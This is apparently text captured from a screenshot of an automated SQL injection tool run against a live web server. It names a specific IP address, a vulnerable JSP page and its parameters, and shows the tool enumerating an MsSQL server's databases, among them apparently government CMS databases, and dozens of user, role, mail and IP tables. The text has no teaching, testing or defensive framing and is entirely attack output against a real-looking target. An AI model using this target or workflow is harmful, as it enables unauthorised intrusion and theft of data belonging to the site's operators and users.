 Target: http://202.100.85.100/list.jsp?classid=247&preid=240
Keyword: Auto Detect Syntax: Auto
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
ltcms_cms_2009_gsgzwei
LTCms_E_ColumnList
LTCms_E_TempletList
dtproperties
LTCms_E_UserList
LTCms_E_ContentList
LT_TR_CONTROL
t_jiaozhu
kill_kk
LtCms_E_AppList
LTCms_E_GrantList
LTCms_R_RoleUser
D99_REG
LTCms_E_joblist
LTCms_E_deptmail_LC
LTCms_E_deptmail
LTCms_E_MailType
LTCms_E_RoleList
LTCms_E_manpowerlist
LtCms_E_ClinetIpList
LtCms_E_IPList
LTCms_E_DeptList
LTCms_E_Questions_review
LTCms_E_Questions
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE
Selected Column Count is 1
Valid String Column is 1
DB Server: MsSQL no error
DB Name: ltcms_cms_2009_gsgzwei
Bypassing illegal union failed! Turning off this feature
Count(name) of [master]..[sysdatabases] is 8
Data Base Found: master
Data Base Found: tempdb
Data Base Found: model
Data Base Found: msdb
Data Base Found: ReportServer
Data Base Found: ReportServerTempDB
Data Base Found: ltcms_cms_2009_gsgzwei
Data Base Found: LT_CMS_2014_ZFXXGK_GSGZW
Count(name) of [ltcms_cms_2009_gsgzwei]..[sysobjects] where xtype=char(85) is 68
Table found: LTCms_E_Info
Table found: LTCms_E_GrantRead
Table found: LTCms_R_ClassExtend
Table found: temptable
Table found: LT_online_talks_userinfo
Table found: LTCms_E_ExtendList
Table found: LT_online_talks_image
Table found: NewsData
Table found: LT_online_talks_recorddetial
Table found: LT_online_talks_record
Table found: LT_online_talks_tmpRecord